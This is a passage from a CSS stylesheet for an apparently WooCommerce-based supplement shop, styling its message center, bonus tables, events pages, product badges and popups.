  position: absolute;
  bottom: 30px;
  left: 50%;
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.spl-modal {
  position: fixed !important;
}

.qualiti-of-img img {
  -webkit-box-shadow: 2px 2px 5px 1px rgba(130, 125, 130, 1);
  -moz-box-shadow: 2px 2px 5px 1px rgba(130, 125, 130, 1);
  box-shadow: 2px 2px 5px 1px rgba(130, 125, 130, 1);
}

section.mis-and-vis {
  padding-top: 90px !important;
  padding-right: 90px !important;
  padding-bottom: 90px !important;
  padding-left: 90px !important;
}

.woocommerce .products .product .star-rating {
  display: none;
}

/*------------------------------------------*/
/*       Product List Page
/*------------------------------------------*/

table.table-product-list thead tr th {
  text-align: center;
}

table.table-product-list thead tr th:first-child {
  text-align: right;
  padding-right: 12%;
}

table.table-product-list img {
  width: 135px !important;
  max-width: 100%;
  display: block;
}

section.autoship-row .woocommerce ul.products li span.price {
  width: 100%;
  margin-left: 5px;
}

/*------------------------------------------*/
/*       Safari browser Hacks
/*------------------------------------------*/

.title-green:not(:root:root),
.title-gold:not(:root:root) {
  clear: both;
  border-left: 0px;
  border-right: 0px;
  border-top: 0px;
  border-bottom: 12px;
}

.memeberslist:not(:root:root) {
  height: 305px;
}

.vita-gold-products-text p:not(:root:root),
.vitagold-home-div-text p:not(:root:root) {
  font-family: inherit !important;
}

.shop-megamenu .row:not(:root:root) {
  flex-flow: row;
}
.row.more-home-videos:not(:root:root) {
  display: inline-block;
}

.production-page-p:not(:root:root) {
  font-family: inherit !important;
  font-weight: bold;
}

/*
.join-us-tips:not(:root:root){
  display: inline-block;
}
*/

/*------------------------------------------*/
/*       Message Center Page
/*------------------------------------------*/

.memeberslist {
  height: 305px;
  overflow-y: auto;
  margin-bottom: 30px;
}

.hidden,
.users-message-rols {
  display: none;
}

a#fep-menu-directory {
  display: none;
  visibility: hidden;
}

.memeberslist.hideMember .class-rep,
.memeberslist.hideCustomer .class-cus {
  display: none;
}

.for-search-all {
  margin-top: 10px;
}

.for-check-first {
  float: left;
  margin-right: 4px;
  clear: both;
}

.for-check-first input {
  -ms-transform: scale(2);
  -moz-transform: scale(2);
  -webkit-transform: scale(2);
  -o-transform: scale(2);
  transform: scale(2);
  width: 10px;
  margin: 12px 5px 10px !important;
}

.for-check-second {
  float: left;
  display: inline-block;
  width: 85%;
  margin-bottom: 10px;
  line-height: 17px;
}

.for-check-second p {
  margin: 0px;
  font-size: 16px;
}

.for-check-second p.second {
  color: #b9b2b2;
  font-size: 14px;
}

.memeberslist .customer,
.memeberslist .member {
  width: 100%;
  clear: both;
}

.users-message-rols .for-search {
  margin-top: 5px;
}

.users-message-rols hr {
  clear: both;
  margin-top: 10px;
  margin-bottom: 15px;
}

#fep-header {
  border: none;
  width: 100%;
  margin-bottom: 35px;
  margin-top: 30px;
}

p.intro {
  font-size: 14px;
  line-height: 17px;
}

.l-titlebar.imgsize_cover.size_medium.color_alternate {
  display: none;
}

#fep-footer {
  border: none;
}

form.fep-form-newmessage button#message_content-html {
  display: none;
}

ul.token-input-list-facebook {
  width: 100% !important;
}

ul.token-input-list-facebook li input {
  box-shadow: none;
}

td.dataTables_empty {
  color: red;
  border: 0px;
  font-weight: bold;
  font-size: 15px;
  margin-top: 5px;
}

p.formc {
  display: inline-block;
}

#example_wrapper,
#second-example_wrapper {
  margin-top: 15px;
}

/** Form **/

.users-message-rols input[type="text"],
.users-message-rols input[type="search"] .users-message-rols select,
#box-for-message input[type="text"],
#box-for-message select,
.otherMembandCust select {
  line-height: 37px;
  height: 37px;
  box-shadow: none;
}

.front-end-pm-form .fep-form-field {
  margin-bottom: 5px;
}

.front-end-pm-form a.clear-all {
  background-color: #e94d0f70;
  border: 1px solid #e94d0f;
  margin: 10px auto;
  font-size: 14px;
  padding: 3px 15px 2px;
  display: inline-block;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  color: #000 !important;
}

.front-end-pm-form .fep-field {
  display: inline-block;
  width: 100%;
}

.fep-form-field.fep-form-field-message_content
  .fep-label
  label[for="message_content"] {
  position: absolute;
}

input#fep_upload {
  width: 100%;
  margin: 5px auto;
}

a.fep-attachment-field {
  background-color: #3333339c;
  border: 1px solid #333;
  display: inline-block;
  margin: 5px auto;
  font-size: 14px;
  padding: 3px 15px 2px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  color: #fff !important;
}

a#fep-attachment-field-add {
  background-color: rgba(160, 181, 111, 0.65);
  border: 1px solid #333;
  display: inline-block;
  margin: 5px auto;
  font-size: 14px;
  padding: 3px 15px 2px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  color: #000 !important;
  float: left;
}

#fep_upload #p-0 input,
#fep_upload #p-1 input,
#fep_upload #p-2 input,
#fep_upload #p-3 input {
  width: 100%;
}
#fep-menu .fep-button,
.fep-button,
.fep-button-active {
  padding: 5px 16px;
  font-size: 14px;
}

.show_hide,
.show_hide_second {
  background-color: transparent;
  border: 1px solid #666;
  padding: 5px;
  line-height: 5px;
  margin-top: -5px;
}

.show_hide:hover,
.show_hide:active,
.show_hide:focus,
.show_hide_second:hover,
.show_hide_second:active,
.show_hide_second:focus {
  color: #000000 !important;
}

/** User Manual **/

/* message center div for customer and member */
.manual-div {
  margin: 0px auto 20px;
  border-bottom: 1px solid #9c9c9c;
  float: none;
}

.user-manual {
  margin-top: 20px;
  padding-bottom: 20px;
  display: none;
}

.user-manual p,
.user-manual ul li {
  font-size: 17px;
  line-height: 20px;
  margin-bottom: 5px;
}

.plus:after {
  content: " +";
  vertical-align: middle;
}

.minus:after {
  content: " -";
}

#box-for-message #fep-menu {
  margin-bottom: 10px;
}
#box-for-message .fep-filter select {
  margin: 10px auto;
}
#box-for-message #fep-content h2 {
  font-size: 22px;
}

.fep-message-table.form .fep-table.fep-action-table div button.fep-button {
  margin-left: 10px;
  vertical-align: text-top;
}

.fep-message-table.form #fep-table input.sel_all {
  margin-right: 10px;
}

#fep-content a {
  text-decoration: none !important;
}

.fep-per-message .fep-message .fep-message-title-heading,
.fep-message-content.fep-message-content-own p {
  font-size: 18px;
}

.fep-message-content.fep-message-content-own,
.fep-per-message {
  font-size: 12px;
}

#box-for-message #fep-wrapper .fep-message .fep-message-title-heading {
  font-size: 17px;
}

/* Inbox style */

#fep-content .fep-message-table .fep-column.fep-column-author,
#fep-content .fep-message-table .fep-column.fep-column-title {
  vertical-align: middle;
}

#fep-content
  .fep-message-table
  .fep-column.fep-column-author
  span.fep-message-author {
  font-weight: bold;
  color: #ab671b;
}

#fep-content .fep-message-table .fep-table .fep-message-date {
  font-size: 13px;
}

#fep-content .fep-message-table .fep-column.fep-column-title span a {
  color: #000000;
  font-weight: bold;
}

#fep-content .fep-message-table .fep-column.fep-column-title span.fep-strong a {
  color: #c14a4a;
}

.fep-table .fep-message-excerpt {
  opacity: 0.4;
}

.fep-unread-class {
  padding: 0 5px;
  height: 15px;
  line-height: 15px;
}

.fep-per-message.fep-per-message-admin p,
.fep-message-content.fep-hide-if-js p {
  font-size: 18px;
}

#wp-message_content-editor-tools .wp-editor-tabs {
  visibility: visible;
}
#fep-content .fep-success {
  background-color: #77bf8f;
  border-color: #528852;
}

#fep-header .fep_unread_message_count_text {
  color: #e83a5b;
}

/** Message info in header **/

.msg-div {
  display: inline-table;
}

#menu-top-menu .msg-div span.glyphicon {
  font-size: 23px;
  padding: 0px 5px;
  text-align: center;
  vertical-align: sub;
}

#menu-top-menu span.fep_unread_message_count {
  background: #e94d0f;
  width: 16px;
  height: 16px;
  line-height: 17px;
  position: absolute;
  top: -13px;
  right: -2px;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  font-size: 13px;
  color: #ffffff;
  font-weight: bold;
  text-align: center;
}

.msg-div .counter span.fep_unread_message_count_hide_if_zero {
  display: none !important;
}

.msg-div
  .counter
  span.fep-font-red.fep_unread_message_count.fep_unread_message_count_hide_if_zero {
  display: block !important;
}

/*------------------------------------------*/
/*       Bonus page
/*------------------------------------------*/
/* for responsive table for bonus */
.for-table-scroll {
  overflow-x: auto;
}

/* table row on bonus page */
.sc-quantum-qualification table tr.no-customers td {
  background-color: #c0392b !important;
}

.sc-quantum-qualification table tr td {
  border-top: 1px solid #cacaca;
}
.sc-quantum-qualification table tr:hover td {
  background-color: #d2d2d2 !important;
  color: inherit !important;
}

select#payment_id {
  width: 100%;
  height: 40px;
}

/*------------------------------------------*/
/*       CUSTOM STYLE
/*------------------------------------------*/

.show_hide,
.show_hide_two {
  display: none;
}

.for-open-close {
  display: inline-block;
  float: right;
}

label.full-label {
  display: block;
  margin-top: 15px;
}

/* for postcode */
td.countcode {
  width: 100px;
  display: inline-block;
  margin-right: 15px;
  border: none;
}

input#min-memb,
input#max-memb {
  width: 100px;
  display: inline-block;
  float: left;
}

td.countcode p {
  display: inline-block;
  float: left;
  margin-top: 7px;
  margin-right: 15px;
}

td.sorting_1 input[type="checkbox"] {
  -ms-transform: scale(2);
  -moz-transform: scale(2);
  -webkit-transform: scale(2);
  -o-transform: scale(2);
  transform: scale(2);
  width: 12px;
  margin: 12px 10px 10px !important;
}

/* clack friday ribbon */
.woocommerce_promotion_badge.black-friday-br--40- {
  border-color: transparent transparent #1d1c1c transparent;
}

/** add for ticket product 26.5.2018 **/
section#ticket-sec .l-section-h.i-cf {
  max-width: 1220px !important;
}

.woocommerce-variation-add-to-cart-disabled,
a.w-toplink.active {
  display: none;
}

/* CUSTOM STYLE FROM IMPREZA THEME */
#header-slider-sec .carousel-inner > .item > a img {
  width: 100%;
}

/*Chrome and Safari detection*/
#health-sec:not(*:root),
#about-sec:not(*:root),
#management-sec:not(*:root) {
  will-change: transform;
}

/** custom Popup **/
#myModaltest .session-con .modal-body h3 {
  font-size: 18px;
  font-weight: bold;
}

#myModaltest .session-con .modal-body p {
  font-size: 15px;
}

#myModaltest .session-con img {
  width: 120px;
}

.fep-message-content table td {
  border-color: transparent;
}

table.variations {
  table-layout: auto !important;
}

table.variations label {
  display: block;
  color: black;
  position: relative;
  text-align: left;
}

select#language {
  width: 50%;
}

form.variations_form.cart {
  border: none !important;
}

.woocommerce .sidebar_none .cart .single_variation_wrap {
  padding-left: 0px;
  padding-top: 0;
}

.product-type-variable .woocommerce-product-details__short-description {
  margin-bottom: 0px !important;
}

button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
  margin-top: 18px !important;
}

a.button.product_type_variable.add_to_cart_button {
  width: 100%;
  font-size: 18px;
  font-weight: 400;
}

/* for mini cart */
a.hiddenDesc {
  display: none;
}

/* style for catalogs pdf button */
a.for-catalog {
  border: 1px solid black;
  padding: 6px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  margin-top: 10px;
  color: black;
}

a.for-catalog:hover {
  background: rgba(61, 120, 40, 1);
  background: -moz-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right top,
    color-stop(0%, rgba(61, 120, 40, 1)),
    color-stop(31%, rgba(88, 137, 56, 1)),
    color-stop(68%, rgba(139, 176, 88, 1)),
    color-stop(100%, rgba(180, 210, 111, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3d7828', endColorstr='#b4d26f', GradientType=1);
  color: #ffff !important;
}

a.for-catalog i.fa.fa-file-pdf-o {
  margin-left: 15px;
}

/* css for p button */
.link-for-pro {
  background: #71706c;
  padding: 2px 5px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  color: white;
  position: absolute;
  bottom: 40px;
}

.link-for-pro:hover {
  background: #c9c8c1;
  color: #0c0b0b;
}

.registerBtn {
  font-size: 18px !important;
  padding: 14px 90px !important;
  margin-top: 25px;
  font-weight: 700 !important;
}

a.splogin-trigger:hover {
  background: black !important;
}

.fep-announcement-content table td {
  border: none;
}

/* vertical spacing between columns */
[class*="col-"] {
  margin-bottom: 30px;
}

/* Demo backgrounds and styling */
.login-supp-sec {
  padding-bottom: 0px !important;
}

/* Danish flag removed */
li#menu-item-29027 {
  display: none;
}

table.variations tr td:first-child {
  display: none;
}

/* hidde notification for your cart is empty*/
.woocommerce-info:nth-child(2) {
  /*display: none;*/
}

/* style for radio buttons (shipping part) */
.woocommerce .checkout .shop_table tfoot th,
td[data-title="Shipping"] {
  font-size: 1em !important;
}

/* for geo ip template */
.imgComming {
  margin: 150px 0;
}
.imgComming img {
  margin: 0 auto;
}

p#billing_comp_field,
p#shipping_comp_field {
  display: none;
}

/* reCapcha */
.grecaptcha-badge {
  visibility: hidden;
}

body.woocommerce-cart td.product-quantity .quantity input {
  margin-top: 6px;
}

.memberfee4-title h1 {
  color: #59656d;
  line-height: 80px;
  padding-top: 15%;
  font-size: 70px;
}

.brochure {
  margin-top: 15px;
  display: inline-block;
  background-color: #fbc02d;
}

/* for wcommerce notification bar */
.woocommerce-error {
  background-color: #e2401cbf !important;
}

.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
p.no-comments {
  background-color: #0f834dbd !important;
  margin: 15px !important;
}

/*request wire transfer*/
#tabla-balancewiretransfer_wrapper,
#tabla-balancenbaccount_wrapper,
#tabla-balancepointaccount_wrapper,
#tabla-balancertaccount_wrapper,
#tabla-balanceovaccount_wrapper {
  padding-bottom: 40px;
}

/*------------------------------------------*/
/*      Social Media Guidelines Page
/*------------------------------------------*/

.can-cant {
  padding: 30px 20px 30px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  border-radius: 40px;
}

.can-cant img {
  width: 80%;
  margin: 0 auto;
  position: relative;
  display: block;
  margin-top: 30px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  border-radius: 25px;
}

.good-bad {
  text-align: center;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  border-radius: 40px;
  margin-top: 50px;
  padding: 30px 0px;
}

.good-bad img {
  width: 350px;
  margin: 25px auto;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}

.smg-boxes,
.smg-boxes h2,
.good-bad h3 {
  color: #ffffff;
}
.smg-boxes ul {
  margin-left: 1.7em;
}
.smg-boxes ul li {
  margin-bottom: 10px;
}

/*------------------------------------------*/
/*      New easy registration Page
/*------------------------------------------*/

input[name="SubmitButton"] {
  text-transform: inherit;
}

.birthday-customer {
  display: inline-block;
  position: relative;
  margin-right: 12px;
}

.easy-register {
  float: left !important;
}

#registration-section {
  padding-top: 95px;
  margin-bottom: 50px;
}

body.page-id-58 .l-section-h {
  padding: 0px;
}

/*------------------------------------------*/
/*      Unsubscribe email for PM Page
/*------------------------------------------*/

section#unfollow-pm {
  padding-top: 115px;
  padding-bottom: 50px;
}

section#unfollow-pm h2 {
  margin-bottom: 45px;
  font-size: 34px;
}

section#unfollow-pm h5 {
  font-size: 20px;
}

section#unfollow-pm img {
  margin: 0 auto;
}

@media screen and (min-device-width: 768px) and (max-device-width: 1024px) {
  #supplements-sec.second-supplements-sec img {
    top: 0px;
  }
}

@media screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  #supplements-sec.second-supplements-sec {
    padding-bottom: 30px;
  }
}

@media (max-width: 767px) {
  h4.welcometag {
    font-size: 28px;
    line-height: 35px;
  }
  p.intone,
  p.pone {
    font-size: 23px;
    line-height: 27px;
  }
  p.pfour {
    line-height: 32px;
    font-size: 25px;
  }
  #supplements-sec .not-logged-intro {
    padding-bottom: 35px;
  }
  .sectiontext {
    padding-bottom: 15%;
  }
}

/*------------------------------------------*/
/*      Events Page
/*------------------------------------------*/

.logo #site-title {
  border: 4px solid white;
  display: inline-block;
  text-transform: uppercase;
  color: white;
  padding: 0.5em;
  font-size: 2em;
  letter-spacing: 8px;
}

.sub-logo #site-description {
  text-transform: uppercase;
  letter-spacing: 5px;
  font-size: 0.7em;
  color: white;
  margin-top: 2em;
}

/*--------------------------------------*/
/*  Header Events
/*----------------------------------------*/

.events-banner {
  min-height: 600px;
  background-color: black;
  position: relative;
  z-index: 1;
}

.events-banner .banner_bg {
  background-image: url(./images/bg_banner-main.jpg);
  background-repeat: no-repeat;
  opacity: 0.15;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 15 ")";
  filter: alpha(opacity=15);
  zoom: 1;
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: fixed;
  -webkit-background-size: cover;
  background-size: cover;
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -5;
}

.events-banner .logo {
  margin-top: 4em;
}

.events-banner .event-info {
  width: 100%;
  display: inline-block;
  color: white;
  font-size: 1.5em;
  margin: 2em 0 1em;
  padding-bottom: 0px;
  font-weight: 300;
}

.events-banner .event-info span {
  color: #f74819;
  display: inline-block;
  margin-right: 15px;
}

.events-banner h1,
.events-banner h2 {
  font-family: "Gotham-Light", Arial, sans-serif !important;
}

.events-banner h1 {
  color: white;
  font-size: 2em;
}

.events-banner h2 {
  font-size: 1.2em;
  color: #bfbfbf;
  line-height: 27px;
}

.event-info .col-md-4,
.event-info .col-sm-4 {
  border-right: 1px solid #717070;
}

.event-info .col-md-4:last-child,
.event-info .col-sm-4:last-child {
  border: none;
  margin-right: 0;
  padding-right: 0;
}

.seebtns {
  margin-top: 20px;
  text-align: center;
}

.seebtns button.btn-left {
  background-color: #f84719c7;
  color: #fff;
}

.seebtns button a {
  color: #ffffff !important;
}
.seebtns .btn-lg {
  background-color: #89a78e;
  color: #fff;
  margin-top: 55px;
}

/*--------------------------------------*/
/*  About Events page
/*----------------------------------------*/

section.about-events {
  background-color: #ffffff;
  padding: 50px 0px;
}

.with-gline {
  position: relative;
  padding-bottom: 20px;
  margin: 0 0 30px;
  font-size: 30px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
}

.with-gline:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  display: block;
  height: 2px;
  width: 120px;
  background-color: #8db359;
}

.with-gline:after {
  left: 50%;
  margin-left: -60px;
}

section.event-schedule span.glyphicon {
  margin-right: 7px;
}

/*--------------------------------------*/
/*  Schedule page
/*----------------------------------------*/

section.event-schedule {
  background-color: #f6f6f6;
  padding: 50px 0px;
}
.sch {
  margin-top: 20px;
}
.sch ul {
  list-style: none;
  padding: 0px;
  margin: 0px;
}

.list-div {
  display: inline-block;
  color: #e55025;
  font-size: 18px;
  margin: 7px 0px;
  padding-bottom: 0px;
  font-weight: 300;
}

.list-div span {
  display: inline-block;
  margin-right: 15px;
  color: #000000;
}

.event-schedule img {
  margin: 0 auto;
  margin-top: 55px;
}

.schedule-border {
  border-bottom: 1px dashed #aca4a1;
  margin: 0px 0 50px;
}

.table-single {
  padding: 20px 0;
  text-align: left;
  overflow: hidden;
  position: relative;
  will-change: opacity, transform;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  background-color: #f6f6f6;
  box-shadow: 0 5px 65px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 5px 65px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 5px 65px 0 rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0 5px 65px 0 rgba(0, 0, 0, 0.15);
}

.table-single .meta-price {
  padding: 25px 0;
  position: relative;
  color: #666666;
}

.table-single .meta-heading {
  font-weight: bold;
  padding: 10px 0;
  margin: 0;
  text-transform: uppercase;
  text-align: left;
  color: #666666;
}

.table-single ul {
  padding: 0px;
}

.table-single ul li {
  text-decoration: none;
  list-style: none;
  padding: 0;
  text-align: left;
  color: #666666;
}

.table-single .btn {
  opacity: 0.6;
  padding: 10px 20px;
  margin-bottom: 15px;
  margin-top: 10px;
  font-size: 16px;
}
.pcgimg {
  width: 60%;
}

section#events-products ul.products li {
  padding: 0px;
  margin: 10px;
  width: 23%;
}

section#events-products ul.products li:first-child {
  margin-left: 0px;
}

section#events-products ul.products li:last-child {
  margin-right: 0px;
}

@media screen and (max-width: 767px) {
  .events-banner .logo {
    margin-top: 2em;
  }
  .events-banner .event-info span {
    line-height: 40px;
  }
  .event-info .col-md-4,
  .event-info .col-sm-4 {
    border-right: 0px;
  }
  .events-banner .event-info {
    font-size: 1.3em;
    margin: 1em 0;
  }
  .events-banner h1 {
    font-size: 1.5em;
  }
  .events-banner h2 {
    font-size: 1em;
    line-height: 20px;
    margin-bottom: 30px !important;
  }
  .seebtns button {
    margin-bottom: 10px;
  }
  .with-gline {
    margin: 0 0 20px;
    font-size: 25px;
  }
  section.event-schedule span.glyphicon {
    margin-bottom: 20px;
  }
  .list-div {
    font-size: 1.2em;
    margin: 0.5em 0;
  }
}

@media all and (max-width: 480px) {
  .logo #site-title {
    font-size: 1.1em;
  }
  .events-banner .event-info {
    width: 95%;
  }
  .events-banner .event-info {
    border: none;
  }
}

/*--------------------------------------*/
/*  Event Offer Page
/*----------------------------------------*/

#event-tilbud-bg {
  background-image: url(./images/event-tilbud.jpg);
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 300px;
  margin-top: 5px;
}

#event-tilbud-bg .overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(107, 105, 105, 0.83);
}

#event-tilbud-bg h2 {
  color: #fff;
  font-weight: bold;
  display: inline-block;
  font-size: 4em;
  z-index: 1;
  padding: 35px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  margin: 0px;
  letter-spacing: 6px;
}

#event-tilbud-bg h2:before,
#event-tilbud-bg h2:after {
  background: #fff;
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  width: 100%;
  color: #fff;
  font-weight: 800;
  letter-spacing: 0.225em;
  line-height: 1em;
}

#event-tilbud-bg h2:before {
  top: 0;
  left: 0;
}

#event-tilbud-bg h2:after {
  bottom: 0;
  right: 0;
}

#event-tilbud {
  background-color: #eae7e4;
  color: #4a4a4a;
  text-align: center;
  font-size: 19px;
  line-height: 23px;
  padding: 30px 0px 40px;
}

#event-tilbud .event-head {
  margin: 0 0 2.5em 0;
}

#event-tilbud .event-head h2 {
  border-bottom: solid 2px #fff;
  display: inline-block;
  padding-bottom: 0.7em;
  position: relative;
  line-height: 35px;
}

#event-tilbud .event-head p {
  font-size: 19px;
  padding-top: 10px;
}

.features .divs {
  padding: 3em 4em;
  display: block;
  position: relative;
  text-align: justify;
}

.features .divs:nth-child(1) {
  background-color: rgba(0, 0, 0, 0.035);
}

.features .divs:nth-child(1) {
  border-top-left-radius: 3px;
}

.features .divs:nth-child(2) {
  background-color: rgba(0, 0, 0, 0.07);
}

.features .divs:nth-child(2) {
  border-top-right-radius: 3px;
}

.features .divs:nth-child(3) {
  background-color: rgba(0, 0, 0, 0.105);
}

.features .divs:nth-child(4) {
  background-color: rgba(0, 0, 0, 0.14);
}

.features {
  display: -moz-flex;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  -moz-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -moz-justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  justify-content: center;
  list-style: none;
  padding: 0;
  width: 100%;
  margin: 40px auto !important;
}

.divs .glyphicon {
  display: block;
  text-align: center;
  color: #e07417;
  margin-bottom: 15px;
  font-size: 25px;
}

p.importantdiv {
  font-weight: bold;
  font-size: 25px;
  margin: 20px auto;
}

li.event-li {
  list-style: none;
}

/*------------------------------------------*/
/*       Professional Page
/*------------------------------------------*/

.prof-page-row .woocommerce .products .product {
  padding: 0px;
  width: 100%;
}

.g-cols.offset_small.prof-page-row > .one-third {
  width: 33%;
}

.g-cols.offset_small.prof-page-row > div {
  margin-left: 0% !important;
}

.g-cols.offset_small.prof-page-row > .one-quarter {
  width: 25%;
}
.insight-icon-boxes.icon_on_top_2 .insight-icon-boxes--link {
  margin-top: 20px;
}

.insight-btn {
  padding: 0 25px;
  height: 49px;
  line-height: 49px;
  border: 1px solid;
  border-color: #8eb359;
  border-radius: 20px;
  display: inline-block;
  background-color: #8eb359;
  color: #fff;
  font-size: 20px;
  font-weight: bold;
  letter-spacing: 0.05em;
  outline: none;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  text-transform: uppercase;
}

.prof-page-products p {
  font-size: 22px;
  line-height: 25px;
}

#pp-fullwidth {
  padding: 0px 20px 20px;
}

/*------------------------------------------*/
/*       Product badge style
/*------------------------------------------*/

.parent-triangle-div {
  position: absolute;
  -webkit-border-radius: 10px 0px 0px 0px;
  -moz-border-radius: 10px 0px 0px 0px;
  border-radius: 10px 0px 0px 0px;
  overflow: hidden;
  left: 28px;
}

body .woocommerce_promotion_badge_text {
  left: 22px;
  top: 50px;
  font-size: 12px;
  line-height: 14px;
  text-shadow: none;
  text-transform: uppercase;
}

.woocommerce_promotion_badge {
  border-style: solid;
  border-width: 0 0px 120px 120px;
  position: relative;
  opacity: 0.9;
}

.woocommerce_promotion_badge.improved-version,
.woocommerce_promotion_badge.forbedret-version {
  border-color: transparent transparent #183b7a transparent;
}

.woocommerce_promotion_badge.new-product {
  border-color: transparent transparent #6f8d3a transparent;
}

.woocommerce_promotion_badge.black-friday-br-buy-3-we-send-4 {
  border-color: transparent transparent #000 transparent;
  opacity: 1;
  border-width: 0 0px 160px 160px;
  z-index: 999;
}

.woocommerce_promotion_badge.black-friday-br-buy-3-we-send-4
  + div.woocommerce_promotion_badge_text {
  left: -12px;
  top: 18px;
  font-size: 15px;
  line-height: 17px;
  z-index: 9999;
}

body.single-product .woocommerce_promotion_badge_text {
  left: 0px;
  top: 30px;
}

.woocommerce_promotion_badge.winter-sale {
  border-color: transparent transparent #f12100 transparent;
}

.woocommerce_promotion_badge.water-org {
  border-color: transparent transparent #64b1e2 transparent;
}

.woocommerce_promotion_badge.save-150- {
  border-color: transparent transparent #360e7d transparent;
}

.product:hover img {
  -webkit-box-shadow: 0px 18px 63px -16px rgba(222, 221, 221, 0.7);
  -moz-box-shadow: 0px 18px 63px -16px rgba(222, 221, 221, 0.7);
  box-shadow: 0px 18px 63px -16px rgba(222, 221, 221, 0.7);
  border: 1px solid #cecece4f;
  background: none !important;
  transition: background 0.5s;
}

body.single-product .product:hover img {
  box-shadow: none;
  border: none;
}

.single-product div.product .woocommerce-product-gallery .zoomImg {
  background-color: #fff !important;
}

/* Woocommerce promotion badge */
.exchange {
  border-color: transparent transparent #2196f3 transparent !important;
}

/* Search */
.w-search.layout_fullscreen input {
  color: #000;
}
#itro_popup #popup_content {
  padding: 10px;
}
#popup_content img.aligncenter {
  width: 50%;
}

section.related.products {
  display: none;
}

.rollup ul.products li {
  width: 90% !important;
}

section#promo-banner {
  background-image: url(./images/Holiday-offer-section.jpg);
  background-repeat: no-repeat;
  background-position: center top;
  background-size: cover;
  height: 605px;
  max-height: 605px;
  width: 100%;
}

/* BACK ON MONDAY BADGE */
.page-template-shop-php .outofstock .woocommerce_promotion_badge_text {
  left: 22px;
  top: 48px;
}

body.single-product .outofstock .woocommerce_promotion_badge_text,
body.single-product .woocommerce_promotion_badge_text {
  left: 23px;
  top: 25px;
}
/* END OF BACK ON MONDAY BADGE */

/** Professional popup **/
#myAcceptModal h4.modal-title {
  font-weight: 700;
}

#myAcceptModal .modal-body {
  height: 390px;
  overflow-y: scroll;
  font-size: 14px;
}

.DontAcceptBtn {
  float: right;
  position: relative;
  display: inline-block;
}

.DontAcceptBtn:hover {
  background-color: #8e4a2e !important;
}

.AcceptBtn {
  float: right;
  position: relative;
  display: inline-block;
  font-size: 15px;
  line-height: 2.8;
  font-weight: bold;
  text-transform: uppercase;
  padding: 0 1.8em;
  margin: 5px 0;
  margin-right: 0px;
  border: none;
  -webkit-border-radius: 0.33em;
  -moz-border-radius: 0.33em;
  border-radius: 0.33em;
  overflow: hidden;
  z-index: 0;
  transition: background-color 0.3s, box-shadow 0.3s, opacity 0.3s, color 0.3s;
  margin-right: 10px;
  color: white;
  background-color: #42c347;
}

.AcceptBtn:hover {
  background-color: #39703b;
}
.productc-desc table.table {
  font-size: 15px;
}

/*------------------------------------------*/
/*       Promo material page
/*------------------------------------------*/

section#promo-material-row {
